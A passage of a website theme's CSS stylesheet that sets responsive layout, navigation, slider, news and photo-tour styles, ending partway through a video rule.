  display: table;
  clear: both;
}
.grid-col {
  float: left;
  margin-left: 30px;
}
.grid-col:first-child {
  margin-left: 0;
}
.grid-col-3 {
  width: 270px;
}
.grid-col-4 {
  width: 370px;
}
.grid-col-5{
  width:770px;
}
.grid-col-6 {
  width: 570px;
}
.grid-col-9 {
  width: 870px;
}
.grid-row-sep {
  width: 1170px;
  margin: -20px auto 40px;
  border-top: 1px solid #e3e3e3;
}
@media screen and (max-width: 1190px) { /* laptop */
  .grid-row,
  .grid-row-sep {
    width: 940px;
  }
  .grid-col {
    margin-left: 20px;
  }
  .grid-col-3 {
    width: 220px;
  }
  .grid-col-4 {
    width: 300px;
  }
  .grid-col-5{
  width:600px;
  }
  .grid-col-6 {
    width: 460px;
  }
  .grid-col-9 {
    width: 700px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .grid-row,
  .grid-row-sep {
    width: 738px;
  }
  .grid-col {
    margin-left: 18px;
  }
  .grid-col-3 {
    width: 171px;
  }
  .grid-col-4 {
    width: 234px;
  }
  .grid-col-5{
    width:468px;
  }
  .grid-col-6 {
    width: 360px;
  }
  .grid-col-9 {
    width: 549px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .grid-row {
    width: auto;
    margin: 0 20px 60px;
  }
  .grid-col {
    float: none;
    width: 100%;
    margin: 0 0 60px 0;
  }
  .grid-col:last-child {
    margin-bottom: 0;
  }
  .grid-row-sep {
    width: auto;
    margin: -20px 20px 40px;
  }
}


/**/
/* typography */
/**/
.typography h3 {
  font-size: 18px;
  line-height: 22px;
  color: #000;
}
.typography p {
  margin-top: 15px;
  line-height: 22px;
}


/**/
/* clearfix */
/**/
.clearfix:after {
  content: '';
  display: table;
  clear: both;
}



/*----------------------------------------------------------------------------*/
/*                                  PLUGINS                                   */
/*----------------------------------------------------------------------------*/

/**/
/* isotope */
/**/
.isotope-item {
  z-index: 2;
}
.isotope-item.isotope-hidden {
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -webkit-transition-duration: 0.6s;
}
.isotope {
  transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  -moz-transition-property: height, width;
  -webkit-transition-property: height;
}
.isotope .isotope-item {
  transition-property: transform;
  -o-transition-property: -o-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -webkit-transition-property: -webkit-transform, opacity;          
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  transition-duration: 0s;
  -o-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -webkit-transition-duration: 0s;
}


/**/
/* owl carousel */
/**/
.owl-controls {
  position: absolute;
  right: 0;
  bottom: 100%;
  margin-bottom: 20px;
  font-size: 0;
}
.owl-buttons div {
  display: inline-block;
  width: 30px;
  height: 30px;
  margin-left: 1px;
  -o-transition: background 0.3s;
  -ms-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -webkit-transition: background 0.3s;
}
.owl-buttons i {
  display: block;
  font-size: 24px;
  line-height: 28px;
  text-align: center;
  color: #fff;
}

/**/
/* autocomplete */
/**/
.autocomplete-suggestions{
  margin-top: 2px;
  background: #fff;
  border: 1px solid #e3e3e3;
  border-radius: 5px;
}
.autocomplete-suggestions .autocomplete-suggestion{
  color: #373737;
  padding: 2px 20px;
  cursor: pointer;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s;
}
/*----------------------------------------------------------------------------*/
/*                                   HEADER                                   */
/*----------------------------------------------------------------------------*/


/* sticky */
.sticky-container{
  position: relative;
  height: 112px;
  width: 100%;
  z-index: 1;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.sticky .sticky-container{
  height: 100%;
  position: relative;
  top: 0;
  z-index: 100;
}
.second-sticky.sticky-container{
  position: fixed;
  top: 0;
  left: 0;
  height: 58px;
  box-shadow: 0 0px 6px #000; 
  background: rgba(255,255,255,0.8);

  transition: transform 0.6s;
  -ms-transition: -ms-transform 0.6s;
  -moz-transition: -moz-transform 0.6s;
  -webkit-transition: -webkit-transform 0.6s; 

  -webkit-transform: translateY(-110%) translateZ(0);
  -moz-transform: translateY(-110%) translateZ(0);
  -ms-transform: translateY(-110%) translateZ(0);
  transform: translateY(-110%) translateZ(0);
}
.show .second-sticky.sticky-container{
  -webkit-transform:translateY(0%) translateZ(0);
  -moz-transform:translateY(0%) translateZ(0);
  -ms-transform:translateY(0%) translateZ(0);
  transform:translateY(0%) translateZ(0);
}

.sticky-wrapp{
  position: relative;
  z-index: 100;
  display: inline-block;
  height: 100%;
  width: 100%;
}

/**/
/* layout */
/**/
.page-header {
  position: relative;
  z-index: 100;
  height: 112px;
  margin: 0 auto;
  background: #fff;
}
.page-header:after{
  /*without pointer*/
}
.page-header.main-page:after {
  content: '';
  position: absolute;
  top: 100%;
  right: 50%;
  margin-right: -611px;
  width: 173px;
  height: 12px;
  background: url(../img/header.png);
}
@media screen and (max-width: 1190px) { /* laptop */
  .page-header:after {
    margin-right: -496px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .page-header:after {
    margin-right: -395px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .page-header {
    height: auto;
    padding: 20px 0;
  }
  .page-header:after {
    right: -6px;
    margin: 0;
  }
}


/**/
/* logo */
/**/
.logo {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -585px;
  font-size: 0;
  height: 100%;
  z-index: 1;
}
.second-sticky.sticky-container .logo{
  height: 58px;
}
.logo div {
  height: 100%;
  padding: 31px 0;
  box-sizing: border-box;
}
.second-sticky.sticky-container .logo div{
  padding: 12px 0;
}
.logo div>a{
  height: 100%;
  display: inline-block;
}
.logo img {
  height: 100%;
  width:300px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .logo {
    margin-left: -470px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .logo {
    margin-left: -369px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .logo {
    height: 50px;
    position: static;
    margin: 0;
  }
  .logo div {
    padding: 0;
    display: block;
    height: 100%;
    text-align: center;
  }
}


/**/
/* main nav */
/**/
nav p{
  text-indent: 0px;
}
.main-nav {
  z-index:20;
  position: absolute;
  top: 0;
  right: 50%;
  margin-right: -585px;
}
.main-nav li {
  position: relative;
  float: left;
}
.main-nav li a {
  position: relative;
  display: block;
  padding: 49px 20px 28px;
  font-size: 15px;
  line-height: 15px;
  color: #000;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.second-sticky.sticky-container .main-nav>ul>li>a {
  padding-bottom: 12px;
  padding-top: 26px;
}
.main-nav li a .fa-plus,.main-nav li a .fa-heart-o {
  position: absolute;
  opacity: 0;
  top: 26px;
  right: 0;
  left: 50%;
  width: 13px;
  margin-left: -6px;
  font-size: 14px;
  line-height: 14px;
  text-align: center;
  color: #fff;
}
.main-nav li a.active .fa-plus,
.main-nav li a:hover .fa-plus{
  opacity: 1;
}
.second-sticky.sticky-container .main-nav li a .fa-plus,.main-nav li a .fa-heart-o{
  top: 9px;
}
.main-nav li .active {
  z-index: 51;
  color: #fff;
}
.main-nav li ul {
  position: absolute;
  z-index: 49;
  top: 100%;
  left: -9999px;
  width: 220px;
  box-shadow: 0 0 0 10px rgba(255,255,255,0.5);
  color: #fff;
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  -webkit-transform: scale(1);
}
.main-nav li:hover > a {
  z-index: 50;
  box-shadow: 0 -10px 0 10px rgba(255,255,255,0.5);
  color: #fff;
}
.main-nav li:hover > ul {
  left: 0;
  opacity: 1;
}
.main-nav .right:hover > ul {
  right: 0;
  left: auto;
}
.main-nav li li {
  float: none;
}
.main-nav li li a {
  padding: 15px 20px;
  box-shadow: none;
  font-size: 13px;
  line-height: 17px;
  color: #fff;
}
.main-nav li li a:after {
  display: none;
}
.main-nav li li a:before {
  content: '- ';
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  background: none;
}
.main-nav .text .more:before {
  content: '';
}
.main-nav li li ul {
  top: 0;
  margin-left: 10px;
}
.main-nav .right li ul {
  margin-right: 10px;
  margin-left: 0;
}
.main-nav li li ul:after {
  content: '';
  position: absolute;
  top: 47px;
  bottom: 0;
  right: 100%;
  width: 10px;
}
.main-nav li li ul:before {
  content: '';
  position: absolute;
  top: 0;
  right: 100%;
  width: 10px;
  height: 47px;
}
.main-nav .right li ul:before {
  right: auto;
  left: 100%;
}
.main-nav li li:hover > a {
  box-shadow: none;
}
.main-nav li:hover li:hover ul {
  left: 100%;
}
.main-nav .right:hover li:hover ul {
  right: 100%;
  left: auto;
}
.main-nav .text {
  padding: 29px 25px;
}
.main-nav .text h2 {
  font-size: 21px;
  line-height: 27px;
  text-transform: uppercase;
}
.main-nav .text hr {
  text-align:left;
  display: block;
  width: 50px;
  margin: 16px 0;
  border-top: 1px solid #fff;
  opacity: 0.4;
  border-bottom:none;
  height:auto;
}
.main-nav .text .more {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 42px;
  height: 42px;
  padding: 0;
  text-align: center;
}
.main-nav .text .more i {
  position: static;
  display: block;
  font-size: 20px;
  line-height: 42px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .main-nav {
    margin-right: -470px;
  }
  .main-nav li a {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .main-nav {
    margin-right: -369px;
  }
  .main-nav li a {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 13px;
    font-weight: 400;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .main-nav {
    display: none;
  }
}


/**/
/* mobile main nav */
/**/
.mobile-main-nav {
  z-index:20;
  display: none;
  width: 300px;
  margin: 20px auto 0;
  font-weight: 300;
  text-transform: uppercase;
  color: #fff;
}
.mobile-main-nav a {
  display: block;
  padding-left: 15px;
  font-size: 15px;
  line-height: 39px;
  color: #fff;
}
.mobile-main-nav i {
  position: relative;
  display: block;
  float: right;
  width: 39px;
  height: 39px;
  margin-left: 10px;
  border-left: 1px solid #fff;
  font-size: 18px;
  line-height: 40px;
  text-align: center;
  font-weight: 400;
  cursor: pointer;
}
.mobile-main-nav ul {
  display: none;
}
.mobile-main-nav li {
  margin-top: 1px;
}
.mobile-main-nav li i {
  border-left: 0;
}
.mobile-main-nav li i:after,
.mobile-main-nav li i:before {
  content: '';
  position: absolute;
  top: 11px;
  left: 19px;
  width: 1px;
  height: 17px;
  background: #fff;
}
.mobile-main-nav li i:before {
  top: 19px;
  left: 11px;
  width: 17px;
  height: 1px;
}
.mobile-main-nav li li {
  text-transform: none;
}
.mobile-main-nav li li a:before {
  content: '- ';
}
.mobile-main-nav li li li a:before {
  content: '-- ';
}
.mobile-main-nav .text {
  position: relative;
  padding: 10px 15px;
}
.mobile-main-nav .text h2 {
  font-size: 21px;
  line-height: 27px;
  text-transform: uppercase;
}
.mobile-main-nav .text hr {
  text-align:left;
  display: block;
  width: 50px;
  margin: 16px 0;
  border-top: 1px solid #fff;
  opacity: 0.4;
}
.mobile-main-nav .text .more {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 42px;
  height: 42px;
  padding: 0;
  font-size: 20px;
  line-height: 42px;
  text-align: center;
}
.mobile-main-nav .text .more:before {
  content: "\f101";
}
@media screen and (max-width: 767px) { /* phone */
  .mobile-main-nav {
    display: block;
  }
}


/**/
/* quick search */
/**/
.quick-search {
  margin-top: -90px;
  -o-transition: margin 0.3s;
  -ms-transition: margin 0.3s;
  -moz-transition: margin 0.3s;
  -webkit-transition: margin 0.3s;
}
.quick-search fieldset {
  position: relative;
  z-index: 10;
  width: 1170px;
  height: 90px;
  margin: 0 auto;
}
.quick-search legend {
  float: left;
  font-size: 30px;
  line-height: 90px;
  color: #fff;
}
.quick-search input,
.quick-search select {
  float: left;
  width: 245px;
  height: 30px;
  margin: 30px 0 0 30px;
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgba(255,255,255,0.5);
  border-color: rgba(255,255,255,0.7);
  box-shadow: inset 0 7px 7px rgba(0,0,0,0.05);
}
.quick-search button[type="submit"] {
  float: right;
  width: 120px;
  height: 48px;
  margin-top: 21px;
  border: 3px solid #fff;
  background: #fff;
  box-shadow: 0 1px rgba(0,0,0,0.2);
  text-transform: uppercase;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;  
}
.quick-search button[type="submit"]:hover {
  background: transparent;
  color: #fff;
}
.quick-search button[type="submit"]:active {
  position: relative;
  top: 1px;
  box-shadow: none;
}
.quick-search button[type="button"] {
  width: 100%;
  height: 50px;
  padding-bottom: 8px;
  font-size: 12px;
  text-shadow: 0 -1px rgba(0,0,0,0.3);
  text-transform: uppercase;
  font-weight: 900;
  color: #fff;
}
.quick-search .switcher {
  position: absolute;
  top: 100%;
  right: 0;
  width: 120px;
  height: 70px;
}
.quick-search-visible {
  margin-top: 0 !important;
}
@media screen and (max-width: 1190px) { /* laptop */
  .quick-search fieldset {
    width: 940px;
  }
  .quick-search legend {
    font-size: 24px;
  }
  .quick-search input,
  .quick-search select {
    width: 198px;
    margin-left: 20px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .quick-search fieldset {
    width: 738px;
  }
  .quick-search legend {
    display: none;
  }
  .quick-search input,
  .quick-search select {
    width: 188px;
    margin-left: 18px;
  }
  .quick-search input {
    margin-left: 0;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .quick-search {
    margin-top: -208px;
  }
  .quick-search fieldset {
    width: auto;
    height: 188px;
    margin: 0 20px;
    padding-top: 20px;
  }
  .quick-search legend {
    display: none;
  }
  .quick-search input,
  .quick-search select {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
  }
  .quick-search button[type="submit"] {
    margin-top: 0;
  }

  #quick-search .switcher{
    width:30px;
    height:30px;
    background-color:inherit;
  }

  #quick-search .switcher #quick-search-switcher{
    font-size:0;
    width:100%;
    height:100%;
    background:url("../img/find.png") no-repeat center center;
    background-size:contain;
    background-color:inherit;
    padding-bottom:0;
  }
  


}



/*----------------------------------------------------------------------------*/
/*                                   CONTENT                                  */
/*----------------------------------------------------------------------------*/

/**/
/* layout */
/**/
.page-content {
  padding-bottom: 30px;
}


/**/
/* page title */
/**/
.page-title {
  margin-bottom: 50px;
  border-top-width: 7px;
  border-top-style: solid;
  color: #fff;
}
.page-title h1 {
  float: left;
  padding: 18px 0;
  font-size: 24px;
  line-height: 28px;
  text-transform: uppercase;
}
.page-title nav {
  float: right;
  margin-right: 150px;
  padding: 22px 0;
  font-size: 14px;
  line-height: 20px;
}
.page-title nav a {
  color: #fff;
}
.page-title nav a:hover {
  text-decoration: underline;
}
.page-title .grid-row {
  margin-bottom: 0;
}
@media screen and (max-width: 1190px) { /* laptop */
  .page-title nav {
    margin-right: 140px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .page-title h1 {
    float: none;
    padding-bottom: 10px;
  }
  .page-title nav {
    float: none;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 18px;
  }
}



/**/
/* slider */
/**/

.ls-bottom-nav-wrapper{
  display:none !important;
}
.slider .intro {
  font-size:15px;
  position:relative;
  width: 30.33em;
  padding: 2.33em 0;
  background: rgba(255,255,255,0.5);
  text-align: center;
}
.slider .intro h2 {
  font-size: 3.8em;
  line-height: 0.96em;
  font-weight: 700;
  text-shadow: 0 1px 0 #fff;
}
.slider .intro h2 span {
  display: block;
  font-size: 0.685em;
  line-height: 0.95em;
  font-weight: 400;
}
.slider .intro p {
  margin-top: 0.585em;
  font-size: 1.13em;
  line-height: 1.35em;
  text-shadow: 0 1px 0 #fff;
}
.slider .intro .icon {
  position: absolute;
  top: -0.5em;
  left: 50%;
  display: block;
  margin-left: -0.5em;
  font-size: 3.2em;
  line-height: 1em;
}
.slider .buttons {
  margin-top:1em;
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
}
.slider .buttons .button{
  display: inline-block;
  vertical-align: top;
  padding:0 0.61em !important;
  height: 2.44em;
  vertical-align: middle;
  margin: 0 1px;
  border-width: 3px;
  border-style: solid;
  font-size: 1.2em;
  line-height: 2.44em;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  -ms-box-sizing:border-box;
  box-sizing:border-box;
  white-space:nowrap;
  overflow:hidden;
}
.slider .prev,
.slider .next {
  display: inline-block;
  vertical-align: top;
  width: 1.83em;
  height: 1.83em;
  margin: 0 1px;
  border-width: 3px;
  border-style: solid;
  font-size: 1.6em;
  line-height: 1.75em;
  color: #fff;
}
.slider .prev:hover,
.slider .next:hover {
  background: #fff;
}

@media only screen and (max-width:1190px){
  .slider .intro{
    margin-left:-50px !important;
  }
}

/**/
/* benefits */
/**/
.benefits {
  position: relative;
  z-index: 10;
  margin-top: -120px;
  font-size: 0;
  text-align: center;
}
.benefits li {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  color: #fff;
}
.benefits h2 {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
}
.benefits p {
  font-size: 14px;
  line-height: 19px;
}
.benefits .pic {
  position: relative;
  height: 120px;
}
.benefits .pic i {
  display: block;
  font-size: 96px;
  line-height: 120px;
  text-align: center;
  text-shadow: 2px 2px 0 rgba(0,0,0,0.15);
  color: #fff;
}
.benefits .pic img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 128px;
  max-width: 90%;
}
.benefits .text {
  position: relative;
  padding: 15px 30px 51px;
}
.benefits .more {
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 31px;
  height: 31px;
  margin-left: -15px;
  border: 4px solid #fff;
  border-bottom: 0;
}
.benefits .more:after,
.benefits .more:before {
  content: '';
  position: absolute;
  top: 7px;
  left: 13px;
  width: 5px;
  height: 17px;
  background: #fff;
}
.benefits .more:before {
  top: 13px;
  left: 7px;
  width: 17px;
  height: 5px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .benefits{
    margin-top:4px;
  }
  .benefits .text {
    padding: 15px 20px 51px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .benefits{
    margin-top:4px;
  }
  .benefits h2 {
    font-size: 20px;
  }
  .benefits .text {
    padding: 15px 15px 51px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .benefits {
    margin-top: 4px;
  }
  .intro{
    display:none;
  }
  .benefits li {
    width: 50%;
    border-bottom: 4px solid #fff;
  }
  .benefits h2 {
    font-size: 24px;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .benefits li {
    width: 100%;
  }
}


/**/
/* services */
/**/
.services ul {
  margin: -40px -40px 0;
  font-size: 0;
}
.services li {
  display: inline-block;
  vertical-align: top;
  width: 545px;
  margin: 40px 40px 0;
  padding-bottom: 40px;
  border-bottom: 1px solid #e3e3e3;
}

#services-carousel li {
  border-bottom: 0px;
}

#services-carousel li li{
  border-bottom: 1px solid #e3e3e3;
}

.services.one-column li{
  width:auto;
}
.services h2 {
  margin-bottom: 6px;
  font-size: 18px;
  line-height: 22px;
}
.services h2 a {
  color: #000;
}
.services p {
  overflow: hidden;
  padding-right: 40px;
  font-size: 14px;
  line-height: 22px;
  color: #7c7c7c;
}
.services i,#animating-block-5 i{
  position: relative;
}
.services .pic,#animating-block-5 .pic,i.pic{
  position: relative;
  display: block;
  float: left;
  width: 90px;
  height: 90px;
  margin-right: 20px;
  font-size: 48px;
  line-height: 90px;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.15);
  color: #fff;
}
#animating-block-5 .pic,i.pic{
  display:inline-block;
  float:none;
  margin-top:20px;
}
.services .pic:before,#animating-block-5 .pic:before{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
}
i.pic:before{
  z-index:2;
  position: relative;
}
i.pic:after{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 50%;
  height: 100%;
  z-index:1;
}
.services .more {
  float: right;
  display: block;
  width: 30px;
  height: 30px;
  margin-top: -30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  color: #fff;
}
@media screen and (max-width: 1190px) { /* laptop */
  .services ul {
    margin-right: -30px;
    margin-left: -30px;
  }
  .services li {
    width: 440px;
    margin-right: 30px;
    margin-left: 30px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .services ul {
    margin-right: -20px;
    margin-left: -20px;
  }
  .services li {
    width: 349px;
    margin-right: 20px;
    margin-left: 20px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .services ul {
    margin-right: 0;
    margin-left: 0;
  }
  .services li {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
}


/**/
/* news */
/**/
.news h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 26px;
}
.news h3 a {
  color: #000;
}
.news p {
  margin-top: 15px;
  line-height: 22px;
}
.news .button {
  margin-top: 30px;
}
.news .grid {
  margin: -25px -15px;
}
.news .item {
  position: relative;
  float: left;
  margin: 25px 0;
  padding: 0 15px;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.news .cats {
  position: relative;
  margin-top: 15px;
  padding: 10px 0;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  font-size: 12px;
  color: #000;
}
.news .cats .more {
  position: absolute;
  top: -1px;
  right: 0;
  display: block;
  width: 40px;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  color: #fff;  
}
.news .pic,
.news .video {
  position: relative;
  overflow: hidden;
}
.news .video{
  padding-bottom: 56.25%;
}
.news .pic img {
  width: 100%;
  height: auto;
}

.news .video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.news .audio {
  overflow: hidden;
  margin-top: 15px;
}
.news .audio audio {
  display: block;
  width: 100%;
  height: 30px;
}
.news .date {
  position: relative;
  margin-bottom: 1px;
  padding-left: 20px;
  font-size: 14px;
  line-height: 48px;
  color: #fff;
}
.news .date i {
  position: absolute;
  top: 0;
  right: 0;
  width: 48px;
  height: 48px;
  border-left: 1px solid #fff;
  font-size: 24px;
  line-height: 46px;
  text-align: center;
  color: #fff;
}
.news .date span {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 12px;
  line-height: 48px;
}
.news .links {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s; 
}
.news .links ul {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -28px;
  text-align: center;
  font-size: 0;
}
.news .links li {
  position: relative;
  display: inline-block;
  margin: 0 8px;
  opacity: 0;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
}
.news .links a {
  display: block;
  width: 56px;
  height: 56px;
  box-shadow: 0 0 0 5px rgba(255,255,255,0.5);
  font-size: 20px;
  line-height: 56px;
  color: #fff;
}
.news .pic:hover .links {
  opacity: 1;
}
.news .pic:hover .links li {
  opacity: 1;
  -ms-animation-name: slideup;
  -ms-animation-duration: 0.4s;
  -moz-animation-name: slideup;
  -moz-animation-duration: 0.4s;
  -webkit-animation-name: slideup;
  -webkit-animation-duration: 0.4s;
}
.news-1 .item {
  width: 100%;
}
.news-1 .audio {
  margin-top: 20px;
}
.news-1 .wrapper {
  position: relative;
  z-index: 1;
  float: left;
  width: 570px;
  margin: 20px 30px 10px 0;
}
.news-1 .wrapper:after {
  content: '';
  position: absolute;
  top: 0;
  left: 100%;
  width: 30px;
  height: 100%;
  background: #fff;
}
.news-2 .item {
  width: 600px;
}
.news-3 .item {
  width: 400px;
}
.news-4 .item {
  width: 300px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .news .grid {
    margin-right: -10px;
    margin-left: -10px;
  }
  .news .item {
    padding: 0 10px;
  }
  .news-1 .wrapper {
    width: 460px;
    margin-right: 20px;
  }
  .news-1 .wrapper:after {
    width: 20px;
  }
  .news-2 .item {
    width: 480px;
  }
  .news-3 .item {
    width: 320px;
  }
  .news-4 .item {
    width: 240px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .news .grid {
    margin-right: -9px;
    margin-left: -9px;
  }
  .news .item {
    padding: 0 9px;
  }
  .news-1 .wrapper {
    width: 360px;
    margin-right: 18px;
  }
  .news-1 .wrapper:after {
    width: 18px;
  }
  .news-2 .item {
    width: 378px;
  }
  .news-3 .item,
  .news-4 .item {
    width: 252px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .news-1 .wrapper {
    float: none;
    width: 100%;
    margin: 0;
  }
  .news-1 .wrapper:after {
    display: none;
  }
  .news-2 .item,
  .news-3 .item,
  .news-4 .item {
    width: 49.99%;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .news .grid {
    margin-top: -15px;
    margin-bottom: -15px;
  }
  .news .item {
    width: 100%;
    margin: 15px 0;
  }
}


/**/
/* photo tour */
/**/
.photo-tour h3 {
  position: relative;
  padding-top: 10px;
  font-size: 17px;
  line-height: 23px;
  color: #000;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.photo-tour p {
  position: relative;
  padding-bottom: 15px;
  border-bottom-width: 6px;
  border-bottom-style: solid;
  line-height: 18px;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -webkit-transition: background 0.3s, color 0.3s;
}
.photo-tour .filter {
  float: right;
  width: 270px;
  height: 30px;
  margin-top: -50px;
  padding-top: 4px;
  padding-bottom: 4px;
}
.photo-tour .button {
  margin-top: 30px;
}
.photo-tour .grid {
  margin: -25px -15px;
}
.photo-tour .filter + .grid{
  width: calc(100% + 30px);
}
.photo-tour .item {
  position: relative;
  float: left;
  margin: 25px 0;
  padding: 0 15px;
  text-align: center;
  -ms-box-sizing:border-box;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.photo-tour .pic {
  position: relative;
  padding-bottom: 56.25%;
}
.photo-tour .pic img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.photo-tour .links {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  opacity: 0;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s; 
}
.photo-tour .links ul {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -28px;
  text-align: center;
  font-size: 0;
}
.photo-tour .links li {
  position: relative;
  display: inline-block;
  margin: 0 8px;
  opacity: 0;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
}
.photo-tour .links a {
  display: block;
  width: 56px;
  height: 56px;
  box-shadow: 0 0 0 5px rgba(255,255,255,0.5);
  font-size: 20px;
  line-height: 56px;
  color: #fff;
}
.photo-tour .item:hover h3,
.photo-tour .item:hover p {
  color: #fff;
}
.photo-tour .item:hover .links {
  opacity: 1;
}
.photo-tour .item:hover .links li {
  opacity: 1;
  -ms-animation-name: slideup;
  -ms-animation-duration: 0.4s;
  -moz-animation-name: slideup;
  -moz-animation-duration: 0.4s;
  -webkit-animation-name: slideup;
  -webkit-animation-duration: 0.4s;
}
.photo-tour-1 .item {
  width: 100%;
}
.photo-tour-2 .item {
  width: 600px;
}
.photo-tour-3 .item {
  width: 400px;
}
.photo-tour-4 .item {
  width: 300px;
}
@media screen and (max-width: 1190px) { /* laptop */
  .photo-tour .filter {
    width: 220px;
  }
  .photo-tour .grid {
    margin-right: -10px;
    margin-left: -10px;
  }
  .photo-tour .filter + .grid{
    width: calc(100% + 20px);
  }
  .photo-tour .item {
    padding: 0 10px;
  }
  .photo-tour-2 .item {
    width: 480px;
  }
  .photo-tour-3 .item {
    width: 320px;
  }
  .photo-tour-4 .item {
    width: 240px;
  }
}
@media screen and (max-width: 980px) { /* pad */
  .photo-tour .filter {
    width: 171px;
  }
  .photo-tour .grid {
    margin-right: -9px;
    margin-left: -9px;
  }
  .photo-tour .filter + .grid{
    width: calc(100% + 18px);
  }
  .photo-tour .item {
    padding: 0 9px;
  }
  .photo-tour-2 .item {
    width: 378px;
  }
  .photo-tour-3 .item,
  .photo-tour-4 .item {
    width: 252px;
  }
}
@media screen and (max-width: 767px) { /* phone */
  .photo-tour-2 .item,
  .photo-tour-3 .item,
  .photo-tour-4 .item {
    width: 49.99%;
  }
}
@media screen and (max-width: 479px) { /* mini phone */
  .photo-tour .filter {
    float: none;
    margin: 0 0 20px;
    width: 100%;
  }
  .photo-tour .grid {
    margin-top: -15px;
    margin-bottom: -15px;
  }
  .photo-tour .item {
    width: 100%;
    margin: 15px 0;
  }
}

/**/
/* Video */
/**/
.video iframe{
  margin:0;
  width:100%;
}
.video.only iframe{
  height:500px;
